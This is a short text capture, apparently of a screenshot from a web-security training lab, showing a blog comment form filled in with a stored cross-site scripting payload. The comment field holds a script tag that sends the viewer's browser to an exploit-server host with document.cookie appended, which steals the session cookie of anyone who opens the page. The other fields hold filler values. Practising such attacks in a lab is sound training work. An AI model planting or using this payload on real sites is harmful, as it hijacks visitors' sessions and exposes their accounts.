 Leave a comment
Comment:
<script>document.location='//exploit-0a30003404918dfcc0d3616301b000d7.web-security-
academy.net/'+document.cookie</script>
Name:
he
Email:
ha@gmail.com
Website:
poel.com
Post Comment
< Back to Blog